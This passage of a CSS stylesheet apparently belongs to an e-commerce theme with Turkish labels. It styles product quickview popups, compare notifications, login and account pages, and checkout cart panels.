	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	color: rgba(105, 105, 115, 1)
}

.notification-compare .notification-close {
	display: block;
	width: 25px;
	height: 25px;
	margin-right: 5px;
	margin-top: 5px
}

.notification-compare .notification-close::before {
	content: '\e5cd' !important;
	font-family: icomoon !important;
	font-size: 20px
}

.notification-compare .notification-close.btn,
.notification-compare .notification-close.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.notification-compare .notification-close.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.notification-compare .notification-close.btn:active,
.notification-compare .notification-close.btn:hover:active,
.notification-compare .notification-close.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.notification-compare .notification-close.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.notification-compare .notification-close.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .notification-compare .notification-close.btn:hover {
	box-shadow: none
}

.notification-compare .notification-close.btn.btn.disabled::after {
	font-size: 20px
}

.notification-compare img {
	display: block;
	margin-right: 10px;
	margin-bottom: 10px
}

.notification-compare .notification-buttons {
	display: flex;
	padding: 10px;
	margin: -10px;
	margin-top: 5px
}

.notification-compare .notification-view-cart {
	display: inline-flex;
	flex-grow: 1
}

.notification-compare .notification-checkout {
	display: inline-flex;
	flex-grow: 1;
	margin-left: 10px
}

.notification-compare .notification-checkout::after {
	content: '\e5c8' !important;
	font-family: icomoon !important;
	margin-left: 5px
}

.popup-quickview .popup-inner-body {
	max-height: calc(100vh - 50px * 2);
	height: 525px
}

.popup-quickview .popup-container {
	max-width: calc(100% - 20px * 2);
	width: 700px
}

.popup-quickview.popup-bg {
	background: rgba(0, 0, 0, 0.75)
}

.popup-quickview.popup-body,
.popup-quickview.popup {
	background: rgba(255, 255, 255, 1)
}

.popup-quickview.popup-content,
.popup-quickview.popup .site-wrapper {
	padding: 20px
}

.popup-quickview.popup-body {
	border-radius: 1px;
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.popup-quickview.popup-container .popup-close::before {
	content: '\e981' !important;
	font-family: icomoon !important;
	font-size: 18px
}

.popup-quickview.popup-close {
	width: 30px;
	height: 30px;
	margin-right: 10px;
	margin-top: 35px
}

.popup-quickview.popup-container>.btn,
.popup-quickview.popup-container>.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.popup-quickview.popup-container>.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.popup-quickview.popup-container>.btn:active,
.popup-quickview.popup-container>.btn:hover:active,
.popup-quickview.popup-container>.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.popup-quickview.popup-container>.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.popup-quickview.popup-container>.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .popup-quickview.popup-container>.btn:hover {
	box-shadow: none
}

.popup-quickview.popup-container>.btn.btn.disabled::after {
	font-size: 20px
}

.route-product-product.popup-quickview .product-info .product-left {
	width: 50%
}

.route-product-product.popup-quickview .product-info .product-right {
	width: calc(100% - 50%);
	padding-left: 20px
}

.route-product-product.popup-quickview h1.page-title {
	display: none
}

.route-product-product.popup-quickview div.page-title {
	display: block
}

.route-product-product.popup-quickview .page-title {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 22px;
	color: rgba(0, 0, 0, 1);
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.route-product-product.popup-quickview .page-title::after {
	display: none;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-product-product.popup-quickview .page-title.page-title>span::after {
	display: none;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-product-product.popup-quickview .product-image .main-image {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	border-radius: 1px
}

.route-product-product.popup-quickview .direction-horizontal .additional-image {
	width: calc(100% / 4)
}

.route-product-product.popup-quickview .additional-images .swiper-container {
	overflow: hidden
}

.route-product-product.popup-quickview .additional-images .swiper-buttons {
	display: none;
	top: 50%;
	margin-top: -10px
}

.route-product-product.popup-quickview .additional-images:hover .swiper-buttons {
	display: block
}

.route-product-product.popup-quickview .additional-images .swiper-button-prev {
	left: 0;
	right: auto;
	transform: translate(0, -50%)
}

.route-product-product.popup-quickview .additional-images .swiper-button-next {
	left: auto;
	right: 0;
	transform: translate(0, -50%)
}

.route-product-product.popup-quickview .additional-images .swiper-buttons div {
	width: 35px;
	height: 35px;
	background: none;
	border-width: 4px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.route-product-product.popup-quickview .additional-images .swiper-button-disabled {
	opacity: 0
}

.route-product-product.popup-quickview .additional-images .swiper-buttons div::before {
	content: '\e408' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before {
	content: '\e409' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover {
	background: none
}

.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):active {
	background: none
}

.route-product-product.popup-quickview .additional-images .swiper-pagination {
	display: block;
	margin-bottom: -10px;
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.route-product-product.popup-quickview .additional-images .swiper {
	padding-bottom: 15px
}

.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet {
	width: 0px;
	height: 0px;
	background-color: rgba(226, 226, 226, 1)
}

.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span {
	margin-left: 8px
}

.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover {
	background-color: rgba(219, 232, 240, 1)
}

.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: rgba(233, 102, 49, 1)
}

.route-product-product.popup-quickview .additional-images .swiper-pagination>span {
	border-radius: 50px
}

.route-product-product.popup-quickview .additional-image {
	padding: calc(10px / 2)
}

.route-product-product.popup-quickview .additional-images {
	margin-top: 10px;
	margin-right: -5px;
	margin-left: -5px
}

.route-product-product.popup-quickview .additional-images img {
	border-width: 1px;
	border-style: solid;
	border-radius: 1px
}

.route-product-product.popup-quickview .product-info .product-stats li::before {
	content: '\f111' !important;
	font-family: icomoon !important
}

.route-product-product.popup-quickview .product-info .product-stats ul {
	width: 100%
}

.route-product-product.popup-quickview .product-stats .product-views::before {
	content: '\f06e' !important;
	font-family: icomoon !important
}

.route-product-product.popup-quickview .product-stats .product-sold::before {
	content: '\e263' !important;
	font-family: icomoon !important
}

.route-product-product.popup-quickview .product-info .custom-stats {
	justify-content: space-between
}

.route-product-product.popup-quickview .product-info .product-details .rating {
	justify-content: flex-start
}

.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper {
	display: block
}

.route-product-product.popup-quickview .product-info .product-details .product-price-group {
	text-align: left;
	padding-top: 15px;
	margin-top: -5px;
	display: flex
}

.route-product-product.popup-quickview .product-info .product-details .price-group {
	justify-content: flex-start;
	flex-direction: row;
	align-items: center
}

.route-product-product.popup-quickview .product-info .product-details .product-price-new {
	order: -1
}

.route-product-product.popup-quickview .product-info .product-details .product-price-old {
	margin-left: 10px
}

.route-product-product.popup-quickview .product-info .product-details .product-points {
	display: block
}

.route-product-product.popup-quickview .product-info .product-details .product-tax {
	display: block
}

.route-product-product.popup-quickview .product-info .product-details .discounts {
	display: block
}

.route-product-product.popup-quickview .product-info .product-details .product-options {
	background: rgba(237, 242, 254, 1);
	padding: 15px;
	padding-top: 5px
}

.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title {
	display: none
}

.route-product-product.popup-quickview .product-info .product-details .product-options>h3 {
	display: block
}

.route-product-product.popup-quickview .product-info .product-options .push-option>div input:checked+img {
	box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.7)
}

.route-product-product.popup-quickview .product-info .product-details .button-group-page {
	position: fixed;
	width: 100%;
	z-index: 1000;
	;
	background: rgba(240, 242, 245, 1);
	padding: 10px;
	margin: 0px;
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.route-product-product.popup-quickview {
	padding-bottom: 60px !important
}

.route-product-product.popup-quickview .site-wrapper {
	padding-bottom: 0 !important
}

.route-product-product.popup-quickview.mobile .product-info .product-right {
	padding-bottom: 60px !important
}

.route-product-product.popup-quickview .product-info .button-group-page .stepper {
	display: flex;
	height: 43px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-cart {
	display: inline-flex;
	margin-right: 7px;
	margin-left: 7px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before,
.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text {
	display: inline-block
}

.route-product-product.popup-quickview .product-info .product-details .stepper-group {
	flex-grow: 1
}

.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart {
	flex-grow: 1
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before {
	font-size: 17px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details {
	display: inline-flex;
	flex-grow: 0
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text {
	display: none
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after {
	content: '\e5c8' !important;
	font-family: icomoon !important;
	font-size: 18px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn,
.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited {
	font-size: 15px;
	color: rgba(0, 0, 0, 1)
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn {
	background: rgba(255, 255, 255, 1);
	border-width: 2px;
	border-style: solid;
	border-color: #ffc735
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after {
	font-size: 20px
}

.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare {
	flex-grow: 0 !important;
	margin: 0px !important
}

.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare {
	margin-left: auto
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist {
	display: inline-flex;
	margin: 0px;
	margin-right: 7px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text {
	display: none
}

.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist {
	width: auto !important
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before {
	font-size: 17px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn {
	background: rgba(105, 105, 115, 1)
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover {
	background: rgba(13, 82, 214, 1) !important
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare {
	display: inline-flex;
	margin-right: 7px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text {
	display: none
}

.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare {
	width: auto !important
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before {
	font-size: 17px
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn,
.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:active,
.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover:active,
.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover {
	box-shadow: none
}

.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.popup-quickview .product-right .description {
	order: -1
}

.popup-quickview .expand-content {
	overflow: hidden
}

.popup-quickview .block-expand::after {
	content: 'Daha Fazla'
}

.popup-quickview .block-expanded+.block-expand-overlay .block-expand::after {
	content: 'Daha Az'
}

.popup-quickview .block-expand-overlay {
	background: linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))
}

.safari.popup-quickview .block-expand-overlay {
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1))
}

.iphone.popup-quickview .block-expand-overlay {
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1))
}

.ipad.popup-quickview .block-expand-overlay {
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1))
}

.login-box .title {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.login-box .title::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.login-box .title.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.login-box .title::after,
.login-box .title.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

.login-box {
	flex-direction: row
}

.login-box .well {
	margin-right: 30px
}

.popup-login .popup-container {
	width: 500px
}

.popup-login .popup-inner-body {
	height: 275px
}

.popup-register .popup-container {
	width: 500px
}

.popup-register .popup-inner-body {
	height: 620px
}

.login-box>div:first-of-type {
	margin-right: 30px
}

.account-list>li>a {
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	padding: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	border-radius: 1px;
	flex-direction: column;
	width: 100%;
	text-align: center
}

.desktop .account-list>li>a:hover {
	color: rgba(15, 58, 141, 1);
	background: rgba(255, 255, 255, 1)
}

.account-list>li>a::before {
	content: '\e93f' !important;
	font-family: icomoon !important;
	font-size: 45px;
	color: rgba(105, 105, 115, 1);
	margin: 0
}

.account-list .edit-info {
	display: flex
}

.route-information-sitemap .site-edit {
	display: block
}

.account-list .edit-pass {
	display: flex
}

.route-information-sitemap .site-pass {
	display: block
}

.account-list .edit-address {
	display: flex
}

.route-information-sitemap .site-address {
	display: block
}

.account-list .edit-wishlist {
	display: flex
}

.my-cards {
	display: block
}

.account-list .edit-order {
	display: flex
}

.route-information-sitemap .site-history {
	display: block
}

.account-list .edit-downloads {
	display: none
}

.route-information-sitemap .site-download {
	display: none
}

.account-list .edit-rewards {
	display: flex
}

.account-list .edit-returns {
	display: flex
}

.account-list .edit-transactions {
	display: flex
}

.account-list .edit-recurring {
	display: none
}

.my-affiliates {
	display: none
}

.my-newsletter .account-list {
	display: flex
}

.my-affiliates .title {
	display: block
}

.my-newsletter .title {
	display: block
}

.my-account .title {
	display: none
}

.my-orders .title {
	display: block
}

.my-cards .title {
	display: block
}

.account-page .title {
	font-size: 13px;
	border-width: 0px;
	padding: 0px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial
}

.account-page .title::after {
	display: none
}

.account-page .title.page-title>span::after {
	display: none
}

.account-list>li>a:hover {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.account-list>li {
	width: calc(100% / 5);
	padding: 10px;
	margin: 0
}

.account-list {
	margin: 0 -10px -10px;
	flex-direction: row
}

.account-list>.edit-info>a::before {
	content: '\e978' !important;
	font-family: icomoon !important
}

.account-list>.edit-pass>a::before {
	content: '\eac4' !important;
	font-family: icomoon !important
}

.account-list>.edit-address>a::before {
	content: '\e956' !important;
	font-family: icomoon !important
}

.account-list>.edit-wishlist>a::before {
	content: '\e955' !important;
	font-family: icomoon !important
}

.my-cards .account-list>li>a::before {
	content: '\e950' !important;
	font-family: icomoon !important
}

.account-list>.edit-order>a::before {
	content: '\ead5' !important;
	font-family: icomoon !important
}

.account-list>.edit-downloads>a::before {
	content: '\eb4e' !important;
	font-family: icomoon !important
}

.account-list>.edit-rewards>a::before {
	content: '\e952' !important;
	font-family: icomoon !important
}

.account-list>.edit-returns>a::before {
	content: '\f112' !important;
	font-family: icomoon !important
}

.account-list>.edit-transactions>a::before {
	content: '\f09d' !important;
	font-family: icomoon !important
}

.account-list>.edit-recurring>a::before {
	content: '\e8b3' !important;
	font-family: icomoon !important
}

.account-list>.affiliate-add>a::before {
	content: '\e95a' !important;
	font-family: icomoon !important
}

.account-list>.affiliate-edit>a::before {
	content: '\e95a' !important;
	font-family: icomoon !important
}

.account-list>.affiliate-track>a::before {
	content: '\e93c' !important;
	font-family: icomoon !important
}

.my-newsletter .account-list>li>a::before {
	content: '\e94c' !important;
	font-family: icomoon !important
}

.route-account-register .account-customer-group label::after {
	display: none !important
}

.route-account-register .account-fax label::after {
	display: none !important
}

.route-account-register .address-company label::after {
	display: none !important
}

#account-address .address-company label::after {
	display: none !important
}

.route-account-register .address-address-2 label::after {
	display: none !important
}

#account-address .address-address-2 label::after {
	display: none !important
}

.route-checkout-cart .td-qty .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.route-checkout-cart .td-qty .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.route-checkout-cart .td-qty .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.route-checkout-cart .td-qty .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.route-checkout-cart .td-qty .stepper {
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px
}

.route-checkout-cart .td-qty .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.route-checkout-cart .td-qty .btn-update.btn,
.route-checkout-cart .td-qty .btn-update.btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.route-checkout-cart .td-qty .btn-update.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.route-checkout-cart .td-qty .btn-update.btn:active,
.route-checkout-cart .td-qty .btn-update.btn:hover:active,
.route-checkout-cart .td-qty .btn-update.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.route-checkout-cart .td-qty .btn-update.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.route-checkout-cart .td-qty .btn-update.btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .route-checkout-cart .td-qty .btn-update.btn:hover {
	box-shadow: none
}

.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after {
	font-size: 20px
}

.route-checkout-cart .td-qty .btn-remove.btn {
	background: rgba(105, 105, 115, 1)
}

.route-checkout-cart .td-qty .btn-remove.btn:hover {
	background: rgba(13, 82, 214, 1) !important
}

.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after {
	font-size: 20px
}

.route-checkout-cart .cart-page {
	display: block
}

.cart-bottom {
	background: rgba(255, 255, 255, 1);
	padding: 20px;
	margin-top: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.panels-total {
	flex-direction: row
}

.panels-total .cart-total {
	align-items: flex-start
}

.route-checkout-cart .buttons .pull-right .btn,
.route-checkout-cart .buttons .pull-right .btn:visited {
	font-size: 15px;
	color: rgba(0, 0, 0, 1)
}

.route-checkout-cart .buttons .pull-right .btn:hover {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important
}

.route-checkout-cart .buttons .pull-right .btn {
	background: rgba(255, 255, 255, 1);
	border-width: 2px;
	border-style: solid;
	border-color: #ffc735
}

.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after {
	font-size: 20px
}

.route-checkout-cart .buttons .pull-left .btn {
	background: rgba(105, 105, 115, 1)
}

.route-checkout-cart .buttons .pull-left .btn:hover {
	background: rgba(15, 58, 141, 1) !important
}

.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after {
	font-size: 20px
}

.route-checkout-cart .buttons>div {
	flex: 0 0 auto
}

.route-checkout-cart .buttons>div .btn {
	width: auto
}

.route-checkout-cart .buttons .pull-left {
	margin-right: auto
}

.route-checkout-cart .buttons>div+div {
	padding-left: 10px
}

.route-checkout-cart .buttons .pull-right:only-child {
	flex: 0 0 auto;
	width: auto
}

.route-checkout-cart .buttons .pull-right:only-child .btn {
	width: auto
}

.route-checkout-cart .buttons input+.btn {
	margin-top: 5px
}

.cart-table .td-image {
	display: table-cell
}

.cart-table .td-qty .stepper,
.cart-section .stepper {
	display: inline-flex
}

.cart-table .td-name {
	display: table-cell
}

.cart-table .td-model {
	display: table-cell
}

.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2) {
	display: table-cell
}

.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2) {
	display: table-cell
}

.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child {
	display: table-cell
}

.cart-table .td-price {
	display: table-cell
}

.route-checkout-cart .cart-panels {
	background: rgba(240, 240, 240, 1);
	padding: 15px;
	margin-right: 10px
}

.route-checkout-cart .cart-panels .panel-group .panel-heading a::before {
	content: '\f067' !important;
	font-family: icomoon !important;
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	margin-right: 5px;
	order: -1
}

.desktop .route-checkout-cart .cart-panels .panel-group .panel-heading:hover a::before {
	color: rgba(105, 105, 115, 1)
}

.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a::before {
	content: '\f068' !important;
	font-family: icomoon !important;
	color: rgba(105, 105, 115, 1);
	margin-right: 5px
}

.route-checkout-cart .cart-panels .panel-group .panel-heading a {
	justify-content: flex-start;
	font-family: 'Poppins';
	font-weight: 100;
	color: rgba(105, 105, 115, 1);
	text-transform: uppercase;
	padding: 15px;
	padding-right: 5px;
	padding-left: 0px
}

.route-checkout-cart .cart-panels .panel-group .panel-heading:hover a {
	color: rgba(105, 105, 115, 1)
}

.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading:hover a,
.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a {
	color: rgba(105, 105, 115, 1)
}

.route-checkout-cart .cart-panels .panel-group .panel-heading {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.route-checkout-cart .cart-panels .panel-group .panel:first-child .panel-heading {
	border-width: 0px
}

.route-checkout-cart .cart-panels .panel-group .panel-body {
	padding-bottom: 20px
}

.route-checkout-cart .cart-panels .form-group .control-label {
	display: flex;
	max-width: 150px;
	padding-top: 7px;
	padding-bottom: 5px;
	justify-content: flex-start
}

.route-checkout-cart .cart-panels .required .control-label+div::before {
	display: none
}

.route-checkout-cart .cart-panels .required .control-label::after {
	display: inline
}

.route-checkout-cart .cart-panels label {
	font-size: 12px
}

.route-checkout-cart .cart-panels .has-error {
	color: rgba(221, 14, 28, 1) !important
}

.route-checkout-cart .cart-panels legend {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

.route-checkout-cart .cart-panels legend::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-checkout-cart .cart-panels legend.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.route-checkout-cart .cart-panels legend::after,
.route-checkout-cart .cart-panels legend.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

.route-checkout-cart .cart-panels .has-error .form-control {
	border-style: solid !important;
	border-color: rgba(221, 14, 28, 1) !important
}

.route-checkout-cart .cart-panels .required .control-label::after,
.route-checkout-cart .cart-panels .required .control-label+div::before {
	font-size: 17px;
	color: rgba(221, 14, 28, 1);
	margin-top: 3px
}

.route-checkout-cart .cart-panels .form-group {
	margin-bottom: 8px
}

.route-checkout-cart .cart-panels .required.has-error .control-label::after,
.route-checkout-cart .cart-panels .required.has-error .control-label+div::before {
	color: rgba(221, 14, 28, 1) !important
}

.route-checkout-cart .cart-panels input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 500px;
	height: 38px
}

.route-checkout-cart .cart-panels input.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.route-checkout-cart .cart-panels input.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.route-checkout-cart .cart-panels input.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.route-checkout-cart .cart-panels textarea.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	height: 100px
}

.route-checkout-cart .cart-panels textarea.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.route-checkout-cart .cart-panels textarea.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.route-checkout-cart .cart-panels textarea.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.route-checkout-cart .cart-panels select.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 500px;
	height: 40px
}

.route-checkout-cart .cart-panels select.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.route-checkout-cart .cart-panels select.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.route-checkout-cart .cart-panels select.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.route-checkout-cart .cart-panels .radio {
	width: 100%
}

.route-checkout-cart .cart-panels .checkbox {
	width: 100%
}

.route-checkout-cart .cart-panels .input-group .input-group-btn .btn {
	min-width: 36px;
	padding: 12px;
	min-height: 36px;
	margin-left: 5px
}

.route-checkout-cart .cart-panels .upload-btn i::before {
	content: '\ebd8' !important;
	font-family: icomoon !important
}

.route-checkout-cart .cart-panels .buttons {
	margin-top: 20px;
	font-size: 12px
}

.route-checkout-cart .cart-panels .buttons .pull-right .btn,
.route-checkout-cart .cart-panels .buttons .pull-right .btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.route-checkout-cart .cart-panels .buttons .pull-right .btn:active,
.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover:active,
.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.route-checkout-cart .cart-panels .buttons .pull-right .btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover {
	box-shadow: none
}

.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after {
	font-size: 20px
}

.route-checkout-cart .cart-panels .buttons .pull-left .btn {
	background: rgba(105, 105, 115, 1)
}

.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover {
	background: rgba(15, 58, 141, 1) !important
}

.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after {
	font-size: 20px
}

